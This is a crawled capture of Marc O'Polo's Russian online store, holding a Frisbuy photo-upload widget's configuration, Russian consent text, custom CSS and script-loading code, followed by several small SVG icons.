  window.frisbuy.widgets.imageUpload.settings = {"env":"prod","embedId":"2f1b9205-e2d4-11ef-90cf-0242ac130002","srcDomain":"https:\/\/widget.frisbuy.ru","separateData":true,"logged_in_id":"","logged_in_email":"","logged_in_name":"","logged_in_phone":"","skuId":null,"groupId":null,"categoryId":null,"customerCode":"marc-o-polo","analytics":{"ga":{"clientHasGa":true,"sendToClient":false,"sendToGa":false,"frisbuyTrackerId":null,"clientTrackerId":null},"ga4":{"frisbuyTrackerId":null,"clientTrackerId":null},"ym":{"clientCounterId":"79441552"},"sendLoadToClient":false,"sendNextPageToClient":true,"categoryPrefix":"","actionPrefix":""},"custom_script":"frisbuy_custom","personal_data_agreement_content":"\r\n<details class=\"iu-widget-agreement-drop\">\r\n  <summary>\u041e\u0437\u043d\u0430\u043a\u043e\u043c\u043b\u0435\u043d \u0441 \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435\u043c \u043d\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f<\/summary>\r\n  <p><\/br>\u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0441\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044e) \u043d\u0430 \u0421\u0430\u0439\u0442\u0435, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0443\u044f\u0441\u044c  \u043f.1 \u0441\u0442.152.1 \u0413\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438, \u0437\u0430\u044f\u0432\u043b\u044f\u044e \u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0438 \u043d\u0430 \u0431\u0435\u0437\u0432\u043e\u0437\u043c\u0435\u0437\u0434\u043d\u043e\u0435 \u043e\u0431\u043d\u0430\u0440\u043e\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u041e\u0431\u0449\u0435\u0441\u0442\u0432\u043e\u043c \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb (\u0418\u041d\u041d 9702029423) \u0431\u0435\u0441\u0441\u0440\u043e\u0447\u043d\u043e (\u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u043e\u0442\u0437\u044b\u0432\u0430 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f) \u043c\u043e\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0443\u0442\u0435\u043c \u0435\u0433\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u0438\u044f, \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u043f\u043e\u043a\u0430\u0437\u0430 \u0434\u043b\u044f \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u043a\u0440\u0443\u0433\u0430 \u043b\u0438\u0446 \u043b\u0438\u0431\u043e \u043b\u044e\u0431\u044b\u043c \u0434\u0440\u0443\u0433\u0438\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0435\u0433\u043e \u0432 \u0441\u0435\u0442\u0438 \u00ab\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u00bb \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0430 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439 \u043a \u041e\u041e\u041e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043f\u0440\u043e\u0441\u0430 \u043d\u0430 \u0440\u0435\u0430\u043b\u0438\u0437\u0443\u0435\u043c\u0443\u044e \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u044e.<\/p>\r\n<\/details>\r\n","custom_style":"\r\n<style>\r\n\r\n.iu-widget-checkbox input[type=checkbox] {\r\npadding: unset;\r\n    width: 3%;\r\n    height: 3%;\r\n}\r\n\r\n.iu-widget__popup {\r\nborder-radius:unset;\r\n}\r\n@media screen and (min-width:768px) {\r\n.iu-widget__popup {\r\nmax-height: unset;\r\n}\r\n}\r\n\r\n.iu-widget-upload {\r\nmargin:.5rem 0;\r\npadding: 1.2rem;\r\nmax-height: 180px;\r\n}\r\n\r\n.iu-widget__post-form {\r\nflex-direction: row;\r\n}\r\n.iu-widget__post-form input {\r\nheight: 54px;\r\n}\r\ndiv.iu-widget-upload input {height:100%;}\r\ndiv.iu-widget__post-form label.iu-widget-checkbox input {\r\npadding: unset;\r\nwidth:5%;\r\n}\r\nul.mail__ul.nope li {\r\npadding-left: 0.375rem;\r\nbackground: unset;\r\n}\r\n\r\nul.mail__ul.nope li::marker {\r\ncontent:'\u2613';\r\nfont-size:.8rem;\r\ntransform:translateX(5%);\r\n}\r\n\r\ndiv.iu-widget__overlay { font-family:\"MOPGothic\",\"Georgia\",serif; }\r\n\r\ndiv.iu-widget__title {\r\nfont-size: 0px;\r\nmargin-top: 5%;\r\ndisplay:flex;\r\nline-height: unset;\r\nflex-direction: column;\r\nalign-items: center;\r\n}\r\n\r\n@media screen and (max-width: 576px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:20px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:16px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:577px) and (max-width: 1199px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:24px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:18px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:1200px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:36px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:20px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__title::before {\r\ncontent:'\u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0437';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nline-height: 25px;\r\nletter-spacing: 1px;\r\n}\r\ndiv.iu-widget__title::after{\r\ncontent:'\u0418 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c 1000 \u0431\u043e\u043d\u0443\u0441\u043e\u0432';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nmargin-top:1rem;\r\nletter-spacing: 1px;\r\n}\r\n\r\ndiv.iu-widget__comment label{display:none;}\r\n\r\n\r\ndiv.iu-widget__comment::before {\r\ncontent:\"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u2014 \u044d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0443\u0441\u043a\u043e\u0440\u0438\u0442\u044c \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e.\";\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: 'MOPGothic','Georgia',serif;\r\npadding:20px 0;\r\n}\r\n\r\ndiv.iu-widget__comment::after{\r\n    content: '*\u0424\u043e\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0438 \u0434\u0432\u0443\u0445 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0434\u043d\u0435\u0439.';\r\n    padding: 20px 0;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n    font-size: 12px;\r\nfont-style:italic;\r\n}\r\n\r\n.iu-widget__post-form input[type=text]{\r\ncolor: #212529;\r\nfont-size: 13px;\r\nfont-weight:300;\r\nline-height: 15px;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nmargin:0;\r\n}\r\n\r\n.iu-widget-upload--short .iu-widget-upload__hint{\r\ndisplay: flex;\r\nmargin:0;\r\ntext-align:center;\r\nwidth: 100%;\r\nalign-items: center;\r\njustify-content: center;\r\n}\r\n.iu-widget-upload--short .iu-widget-upload__hint, .iu-widget-upload--short .iu-widget-upload__text {\r\nline-height: unset;\r\n}\r\n\r\n\r\n\r\n .iu-widget__comment textarea{\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n}\r\n\r\n\r\ndiv.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile, div.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--desktop, div.iu-widget-upload__text {font-size:0;}\r\ndiv.iu-widget-upload__hint span.iu-widget-upload__hint--desktop:after, div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile:after{\r\ncontent:'\u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: .jpg, .png. \u041d\u0435 \u0431\u043e\u043b\u0435\u0435 5 \u0444\u0430\u0439\u043b\u043e\u0432.';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 400;\r\nline-height: 17px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nwidth: 220px;\r\n}\r\n.iu-widget-upload__input {\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text span.iu-widget-upload__input::before {\r\ncontent:'\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u043e\u0442\u043e \u0432 \u044d\u0442\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u044c';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 15px;\r\nfont-weight: 400;\r\nline-height: 20px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nmargin-top:20px;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview {\r\nborder: 1px dashed rgba(0, 168, 180, 1);\r\nbackground-color: #F2FBFB;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview, div.iu-widget__popup div.iu-widget__post-form input[type=text], .iu-widget__comment textarea {\r\nbackground-color: rgb(248, 250, 252);\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload:hover, div.iu-widget__popup div.iu-widget-preview:hover{\r\nbox-shadow: rgba(0, 0, 0, 0.19) 0px 0px 0px 0.125rem inset;\r\n}\r\ndiv.iu-widget__popup div.iu-widget-upload:active, div.iu-widget__popup div.iu-widget-preview:active{\r\nbox-shadow: rgb(81, 82, 87) 0px 0px 0px 0.125rem inset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text {\r\nfont-size:0px;\r\ndisplay: flex;\r\nalign-items: center;\r\njustify-content: center;\r\nflex-direction: column;\r\nwidth: 100%;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text::before {\r\ncontent: \" \";\r\nbackground: url('data:image\/png;base64,[base64]\/Lm\/nfgNAjkeQ+AAXqKAaRex4qI\/+H6aEo3j4XRM29JE\/gGCEUXASK1+xLvpzBOCqNEWGsiaGLEsCugfryxKpPI3eKPAeirS4HRZJRDy6MXDtQRUTyIdfRHwxEhPhhPr3qknOfgFbtOkAsK13z\/CbJn+W6t5+r3HJN9baDZXetc\/JsfrpgJV64OvkNVMo+VAKfXGfHoyx9+TsDb3moLHgfDFym6Z89GTtOORhoVTDjERva7McIO5evk9QbDEQwWwejCzuQgI3ceskPO\/84t1uDTDQXytz+tun\/AejuugbYtQ87zibxuVqVNUMgXzru9ebogIfI6M5mJCEVBlC9lvezgCPVGtdg+A1YVpAfbhnpOAAAAABJRU5ErkJggg==') no-repeat;\r\nwidth: 20px;\r\nheight: 20px;\r\nbackground-size: contain;\r\nmargin-bottom:16px;\r\n}\r\n\r\n\r\n@media screen and (min-width:768px) {\r\ndiv.iu-widget__close {\r\nright: 5%;\r\ntop: 5%;\r\nwidth:45px;\r\nheight:45px;\r\n}\r\n}\r\n@media screen and (max-width:767px) {\r\ndiv.iu-widget__close {\r\n    right: 2%;\r\n    top: 2%;\r\nwidth:24px;\r\nheight:24px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__close svg{\r\nwidth:100%;\r\nheight:100%;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-upload__progress, div.iu-widget-preview div.iu-widget-message {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 300;\r\nline-height: 14px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor: #212529;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress {\r\nflex-direction: column;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress div.iu-widget-upload__loader, div.iu-widget-upload__loader span {\r\nmargin-top:10px;\r\n}\r\n\r\ndiv.iu-widget-upload__text, div.iu-widget-upload__hint {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-message {\r\nbackground-color: transparent;\r\nalign-items: center;\r\n}\r\n\r\ndiv.iu-widget__media-list div.iu-widget__media-item {\r\nwidth: 60px;\r\nheight: 75px;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__next-button {\r\nwidth: 100%;\r\nbackground: #515257;\r\ndisplay: flex;\r\njustify-content: center;\r\ncolor:#fff;\r\ntext-transform:capitalize;\r\nborder-radius:unset;\r\nfont-size:13px;\r\nmargin-top:1.5rem;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button--disabled {\r\nbackground: #515257;\r\nwidth: 100%;\r\ncolor:#fff;\r\nborder-radius:unset;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button:hover, div.iu-widget__controls div.iu-widget__next-button:active{\r\nbackground:#494a4e;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\nbackground: #f2f2f2;\r\nborder: 0;\r\nborder-radius:unset;\r\n}\r\n\r\nlabel.iu-widget-checkbox div.iu-widget-checkbox__toggle {\r\nborder: .0625rem solid #979797;\r\nborder-radius:unset;\r\nmargin-top: unset;\r\nmargin-bottom: unset;\r\n}\r\n\r\n.iu-widget__back-button span {\r\nborder-bottom:unset;\r\n}\r\n\r\ndiv.iu-widget__controls {\r\nflex-direction: column;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__back-button{\r\n    margin-right: unset;\r\n    margin-bottom: 10px;\r\n    width: 100%;\r\n}\r\n\r\ndiv.iu-widget-upload__progress div.iu-widget-upload__loader svg  path{ \r\nfill: #212529;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\ncolor:#212529;\r\nfont-size:13px;\r\n}\r\n\r\ndiv.iu-widget__close svg circle {fill:#fff;}\r\ndiv.iu-widget__close svg path{stroke:#000;}\r\ndiv.iu-widget__close:hover svg path {fill:#212529;}\r\ndiv.iu-widget__next-button, div.iu-widget__next-button--disabled {background: #43afff;}\r\ndiv.iu-widget__next-button:hover {background:#ff8a15;}\r\n\r\n.iu-widget-agreement-drop, .iu-widget-agreement-photo {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\n<\/style>","lazyLoadScriptOffsetPercentage":null,"delayedInit":false,"profile":{"jsBundles":0.0023469924926757812}}

  const embedId = window.frisbuy.widgets.imageUpload.settings.embedId;
  if (window.frisbuy.udi) {
    window.frisbuy.udi = Object.entries(window.frisbuy.udi).reduce((acc, [key, value]) => {
      const newKey = key.split('&')[0];
      acc[newKey] = value;
      return acc;
    }, {});
  }

  const savedDomainIndex = window.frisbuy.udi && typeof window.frisbuy.udi[embedId] !== "undefined" ? 
    window.frisbuy.udi[embedId]
    : 0;
  const BUNDLE_DOMAIN_CACHE = "frb.bundle";
  const BUNDLE_PREFIX = "/widget-app";

  window.frisbuy.loadScript = function(url, attemptLimit, loadCallback, domainQueue = 0, localDomainIndex = 0) {
    let localUrl = url.replace(BUNDLE_PREFIX, '');
    var attemptNumber = 0;
    var usedDomainIndex = localDomainIndex;

    if (window.frisbuy.domains) {
      const parsedURL = new URL(localUrl);
      const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE));

      if (cache && cache[parsedURL.pathname + parsedURL.search]) {
        localUrl = cache[parsedURL.pathname + parsedURL.search];
      } else {
        localUrl = window.frisbuy.domains[usedDomainIndex] + BUNDLE_PREFIX + parsedURL.pathname + parsedURL.search;
      }
    }

    var loadHandler = function() {
      let id;
      var script = document.createElement("script");
      script.setAttribute("defer", "defer");

      if (attemptNumber >= attemptLimit) {
        if (!window.frisbuy.domains) return;

        if (window.frisbuy.domains) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "error",
            Date.now(),
            embedId
          );
        }

        domainQueue += 1;

        if (domainQueue >= window.frisbuy.domains.length) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "unaccessed",
            Date.now(),
            embedId
          );
          return;
        }

        if (!window.frisbuy.domains[usedDomainIndex + 1]) {
          usedDomainIndex = 0;
        } else {
          usedDomainIndex += 1;
        }

        const parsedURL = new URL(localUrl);

        frisbuy.loadScript(
          window.frisbuy.domains[usedDomainIndex] + parsedURL.pathname + parsedURL.search,
          null, loadCallback, domainQueue, usedDomainIndex
        );
        return;
      }

      script.onload = () => {
        if (!script.parentNode) return;
        if (!window.frisbuy.domains) {
          clearTimeout(id);

          if (loadCallback) {
            loadCallback();
          }
          return;
        };

        const successedURL = new URL(localUrl);

        if (window.frisbuy.domains[savedDomainIndex] + successedURL.pathname + successedURL.search !== localUrl) {
          const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE)) || {};

          cache[`${successedURL.pathname + successedURL.search}`] = localUrl;

          localStorage.setItem(BUNDLE_DOMAIN_CACHE, JSON.stringify(cache));
        }

        clearTimeout(id);

        if (loadCallback) {
          loadCallback();
        }
      };

      script.onerror = (err) => {
        if (!script.parentNode) return;
        if (!window.frisbuy.domains) {
          clearTimeout(id);

          loadHandler();
          return;
        };

        script.parentNode.removeChild(script);

        const unSuccessedURL = new URL(localUrl);
        const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE)) || {};

        if (cache[unSuccessedURL.pathname + unSuccessedURL.search]) {
          
          delete cache[unSuccessedURL.pathname + unSuccessedURL.search];

          localStorage.setItem(BUNDLE_DOMAIN_CACHE, JSON.stringify(cache));
        }
        
        clearTimeout(id);
        loadHandler();
      };

      script.charset = "utf-8";
      script.src = localUrl;

      document.head.appendChild(script);

      id = setTimeout(() => {
        if (!window.frisbuy.domains) return;

        if (script.parentNode) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "timeout",
            Date.now(),
            embedId
          );

          script.parentNode.removeChild(script);

          domainQueue += 1;
          
          if (domainQueue >= window.frisbuy.domains.length) {
            frisbuy.log(
              "BUNDLE",
              window.frisbuy.domains[usedDomainIndex],
              localUrl,
              "unaccessed",
              Date.now(),
              embedId
            );
            return;
          }

          if (!window.frisbuy.domains[usedDomainIndex + 1]) {
            usedDomainIndex = 0;
          } else {
            usedDomainIndex += 1;
          }

          const parsedURL = new URL(localUrl);

          frisbuy.loadScript(
            window.frisbuy.domains[usedDomainIndex] + parsedURL.pathname + parsedURL.search,
            null, loadCallback, domainQueue, usedDomainIndex
          );
        }
      }, 15000);

      attemptNumber++;
    };

    attemptLimit = attemptLimit || 3;

    loadHandler();
  }

  window.frisbuy.loadStyle =  function(url, attemptLimit) {
    var attemptNumber = 0
    var loadHandler = function(error) {
      var style = document.createElement('link');

      if (error) {
        frisbuy.log({url: url, attemptLimit: attemptNumber}, 'load.widget', 'high');
      }

      if (attemptNumber >= attemptLimit) return;

      style.addEventListener('error', loadHandler);
      style.rel = 'stylesheet';
      style.type = 'text/css';
      style.href = url;

      setTimeout(function() {
        document.head.appendChild(style);
      }, 15 * Math.pow(10, attemptNumber) * attemptNumber);

      attemptNumber++;
    };

    attemptLimit = attemptLimit || 3;

    loadHandler();
  }

    window.frisbuy.loadScript('https://widgets.frisbuy.ru/1768469649369/js/chunk-vendors.530164fb.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1768469649369/js/chunk-common.d9b55f2b.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1768469649369/js/imageupload_frisbuy_custom.69d9fdf8.js?v=4', null);
      })();


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/42.svg
body_size: 231
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><circle fill="#393F45" cx="-1.5" cy=".9" r="1" transform="translate(12.5 19)"/><circle fill="#393F45" cx="1.5" cy=".9" r="1" transform="translate(12.5 19)"/><path fill="none" stroke="#393F45" d="M5.3 2.7h14.8l4.1 21.8H.6C3.1 17.2 8.5 14 14.6 14H22"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/rm.svg
body_size: 261
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="14" height="14" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0.5L13.5 1.5L1.5 13.5L0.5 12.5L12.5 0.5Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 0.5L0.5 1.5L12.5 13.5L13.5 12.5L1.5 0.5Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star10.svg
body_size: 59
content:
<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.75 28.5L15 0L24.25 28.5L0 10.875H30" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star1.svg
body_size: 67
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.25833 16.15L8.5 0L13.7417 16.15L0 6.1625H17" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/visa.svg
body_size: 787
content:
<svg width="513" height="159" viewBox="0 0 513 159" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M205.013 3.33789L178.992 156.037H220.608L246.65 3.33789H205.013Z" fill="black"/>
<path d="M144.107 3.50575L103.347 107.642L99.0016 91.9182C90.9631 72.9726 68.1429 45.7639 41.3516 28.6166L78.6218 155.958L122.657 155.883L188.195 3.47363L144.107 3.50575Z" fill="black"/>
<path d="M83.189 14.4368C80.77 5.13532 73.7591 2.36306 65.057 2.03125H0.535184L0 5.0711C50.211 17.2519 83.4352 46.6014 97.2216 81.8914L83.189 14.4368Z" fill="black"/>
<path d="M330.99 32.6108C344.605 32.3968 354.473 35.3724 362.137 38.455L365.894 40.2212L371.524 7.12536C363.283 4.032 350.363 0.713867 334.243 0.713867C293.12 0.713867 264.134 21.4255 263.91 51.1068C263.642 73.0386 284.557 85.2837 300.356 92.5943C316.572 100.087 322.009 104.85 321.934 111.54C321.806 121.762 309.004 126.45 297.048 126.45C280.383 126.45 271.531 124.149 257.862 118.454L252.499 116.014L246.645 150.191C256.385 154.462 274.356 158.133 293.013 158.326C336.759 158.326 365.188 137.86 365.488 106.145C365.67 88.7945 354.57 75.554 330.519 64.6898C315.962 57.6039 307.056 52.8943 307.142 45.7443C307.142 39.397 314.699 32.6108 330.99 32.6108Z" fill="black"/>
<path d="M478.336 3.51465H446.182C436.195 3.51465 428.767 6.23338 424.378 16.1878L362.586 156.128H406.289C406.289 156.128 413.418 137.311 415.034 133.19C419.819 133.19 462.28 133.254 468.328 133.254C469.569 138.584 473.401 156.128 473.401 156.128H512.009L478.336 3.51465ZM427.011 101.935C430.437 93.1687 443.591 59.2594 443.591 59.2594C443.367 59.6769 446.984 50.4289 449.136 44.681L451.94 57.8466C451.94 57.8466 459.915 94.3033 461.584 101.935H427.011Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/src-white.svg
body_size: 330
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#fff" ></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/close3.svg
body_size: 261
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="14" height="14" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0.5L13.5 1.5L1.5 13.5L0.5 12.5L12.5 0.5Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 0.5L0.5 1.5L12.5 13.5L13.5 12.5L1.5 0.5Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/mail.svg
body_size: 200
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.54907L10 10.1294L19 1.54907" stroke="black" stroke-width="1.5" stroke-linejoin="round"/>
<rect x="0.75" y="1.22656" width="18.5" height="14.5881" rx="1.25" stroke="black" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/checkbox-outline.svg
body_size: 435
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="80" height="80" rx="12" fill="#F2F2F2"/>
<path d="M57.448 21.1894C58.6321 19.7798 60.7347 19.597 62.1443 20.7811C63.5349 21.9491 63.7316 24.0111 62.6 25.4199L62.5527 25.4774L34.5527 58.8107C33.2657 60.3428 30.9337 60.4007 29.5715 58.9497L29.5227 58.8966L17.5227 45.5633C16.2912 44.1949 16.4021 42.0873 17.7705 40.8558C19.1201 39.6411 21.1889 39.7324 22.4269 41.048L22.478 41.1035L31.9135 51.5874L57.448 21.1894Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/30.svg
body_size: 357
content:
